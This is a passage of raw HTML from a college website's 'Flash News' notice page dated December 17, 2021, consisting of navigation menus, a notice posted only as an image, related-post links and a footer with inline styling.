															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
<li class="menu-right"><ul><li id="text-1210020" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>		</header>

		<div id="main-content">
<section class="content-area">
		<div class="top_heading_out no-line-title">
			<div class="top_site_main lazyload" style="color: #ffffff;" data-back="https://stphilos.ac.in/wp-content/uploads/2023/08/IMG_20230721_151151-scaled.jpg" data-eio-rwidth="2560" data-eio-rheight="1155"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Flash News</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://stphilos.ac.in/">Home</a></li><li><a href="https://stphilos.ac.in/blog/">Blog</a></li><li><a href="https://stphilos.ac.in/category/flash-news/">Flash News</a></li></ul>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
    <div class="page-content">
					<article id="post-12319" class="post-12319 post type-post status-publish format-standard has-post-thumbnail hentry category-flash-news">
	<div class="page-content-inner">
				<header class="entry-header">
			<h1 class="entry-title">Notice</h1>			
		<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://stphilos.ac.in/author/spc_ict/">Roshan Dsouza</a></span>				</li>
								<li class="entry-category">
					<span>Categories</span> <a href="https://stphilos.ac.in/category/flash-news/" rel="category tag">Flash News</a>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> December 17, 2021</span>
				</li>
										</ul>
				</header>
		<!-- .entry-header -->
		<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-12320 lazyload" src="[data-uri]" alt="" width="640" height="988" data-src="http://stphilos.ac.in/wp-content/uploads/2021/12/IMG-20211217-WA0004-663x1024.jpg" data-eio-rwidth="663" data-eio-rheight="1024" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-12320" src="http://stphilos.ac.in/wp-content/uploads/2021/12/IMG-20211217-WA0004-663x1024.jpg" alt="" width="640" height="988" data-eio="l" /></noscript></p>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstphilos.ac.in%2Fnotice-14%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstphilos.ac.in%2Fnotice-14%2F&amp;text=Notice" title="Twitter"><i class="fa fa-x-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fstphilos.ac.in%2Fnotice-14%2F&amp;description=&amp;media=" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>

				<div class="thim-about-author">
			<div class="author-wrapper lp-course-author">
				<div class="author-avatar">
					<a href="https://stphilos.ac.in/author/spc_ict/">
						<img alt='author avatar' src="[data-uri]"  class="avatar avatar-110 photo lazyload" height='110' width='110' decoding='async' data-src="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x" data-eio-rwidth="110" data-eio-rheight="110" /><noscript><img alt='author avatar' src='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async' data-eio="l" /></noscript>					</a>
				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name instructor-display-name" href="https://stphilos.ac.in/author/spc_ict/">
							Roshan Dsouza						</a>
											</div>
										<div class="author-description">
											</div>
				</div>

			</div>
		</div>
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/ug-ia-test-postponed-jan-2022-postponed-to-the-10th-of-january-2022/">Previous post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/ug-ia-test-postponed-jan-2022-postponed-to-the-10th-of-january-2022/">UG IA TEST POSTPONED JAN-2022 (Postponed to the 10th of January-2022)</a>
						</h5>

						<div class="date">
							December 17, 2021						</div>
					</div>
				
									<div class="next-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/hiv-aids-awareness-programme-2/">Next post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/hiv-aids-awareness-programme-2/">HIV/AIDS Awareness Programme</a>
						</h5>

						<div class="date">
							December 18, 2021						</div>
					</div>
							</div>
			<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<div class="archived-posts"><div class="thim-carousel-wrapper" data-visible="3" data-itemtablet="2" data-itemmobile="1" data-pagination="1">			<div class="post-38227 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/traffic-awareness-programme/"  title="Traffic Awareness Programme"><img src="[data-uri]" alt="IMG_20260117_113715"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/IMG_20260117_113715-1-300x200.jpg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/IMG_20260117_113715-1-300x200.jpg" alt="IMG_20260117_113715"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/traffic-awareness-programme/" rel="bookmark">Traffic Awareness Programme</a></h5> 						<div class="date">
						 	January 17, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38212 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/revised-time-table-2/"  title="Revised Time Table"><img src="[data-uri]" alt="WhatsApp Image 2026-01-16 at 1.36.42 PM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-1.36.42-PM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-1.36.42-PM-300x200.jpeg" alt="WhatsApp Image 2026-01-16 at 1.36.42 PM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/revised-time-table-2/" rel="bookmark">Revised Time Table</a></h5> 						<div class="date">
						 	January 16, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38170 post type-post status-publish format-standard hentry category-events-kn-2 category-events category-events-kn category-flash-news category-flash-news-kn category-placement category-placements">
				<div class="category-posts clear">
										<div class="rel-post-text">
						<h5 class="title-related no-images"><a href="https://stphilos.ac.in/campus-placement-notice/" rel="bookmark">Campus Placement -Notice</a></h5> 						<div class="date">
						 	January 16, 2026						</div>
					</div>
											<div class="des-related">
													</div>
									</div>
			</div>
			</div></div>	</section><!--.related-->

	</div>
</article>
					    </div>
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post template-list-post">
</div></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-144418e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-144418e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-7d69205 img{height:298px;object-fit:contain;object-position:center center;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-6760ebf{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-f27a074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:2px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i{color:#E3A512;font-size:15px;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg path{stroke:#E3A512;fill:#E3A512;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{max-width:15px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-50px;z-index:2;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-thim-ekits-back-to-top .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-back-to-top .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-c2b11d8{width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{font-size:24px;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:var( --e-global-color-text );border-color:var( --e-global-color-text );background:var( --e-global-color-primary );box-shadow:0px 0px 0px 10px rgba(0, 0, 0, 0.05);}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .scroll-circle-progress svg{stroke:var( --e-global-color-text );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:hover{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:focus{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-dbf5657 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-f522f9d{font-size:1em;font-weight:400;color:#878787;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-97b230b{font-size:1em;font-weight:400;color:#878787;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-7fa152a{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-f27a074{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-35px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{width:50px;height:50px;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-f522f9d{text-align:center;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-97b230b{text-align:center;}}</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-144418e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144418e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972ef32" data-id="972ef32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d69205 elementor-widget elementor-widget-image" data-id="7d69205" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="309" height="360" src="[data-uri]" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" data-sizes="auto" data-eio-rwidth="3000" data-eio-rheight="3500" /><noscript><img loading="lazy" decoding="async" width="309" height="360" src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" sizes="(max-width: 309px) 100vw, 309px" data-eio="l" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa152a" data-id="7fa152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6760ebf elementor-widget elementor-widget-heading" data-id="6760ebf" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				<div class="elementor-element elementor-element-61737ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61737ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/video-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tk tk-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/picture-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-photo"></i>						</span>
										<span class="elementor-icon-list-text">Picture Gallery</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f27a074" data-id="f27a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab018db elementor-widget elementor-widget-thim-ekits-header-info" data-id="ab018db" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
